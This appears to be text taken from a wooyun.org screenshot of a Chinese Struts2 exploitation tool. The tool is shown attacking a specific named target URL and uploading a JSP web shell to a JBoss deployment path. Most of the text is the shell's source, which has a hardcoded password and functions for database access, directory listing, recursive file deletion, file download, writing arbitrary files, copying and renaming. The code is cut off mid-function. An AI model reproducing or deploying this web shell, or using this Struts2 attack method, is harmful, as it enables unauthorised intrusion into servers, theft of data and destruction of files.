 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.scbxyxtzypt.com:81/circbone/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
文件路径： D:\jboss-4.2.2.GA\server\default\deploy\circbone.war\1.jspx 上传
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2"><jsp:directive.page contentType="text/html" pageEncoding="UTF-8" /><jsp:directive.page import="java.io.*"/><jsp:directive.page
import="java.util.*"/><jsp:directive.page import="java.net.*"/><jsp:directive.page import="java.sql.*"/><jsp:directive.page
import="java.text.*"/><jsp:declaration>String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connectio
n
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCat
alog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i&lt;r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;
i&lt;l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+s
Q+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k &lt; x.length;
k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"&lt;-").getBytes(),0,3);os.clos
e();is.close();}void GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new
File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0; i&lt;d.length();i+=2){os.write((h.indexOf(d.charAt(i)) &lt;&lt; 4 |
h.indexOf(d.charAt(i+1))));}os.close();}void HH(String s,String d)throws Exception{File sf=new File(s),df=new
File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0; j&lt;z.length;
j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new
FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String
d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}void
www.wooyun.org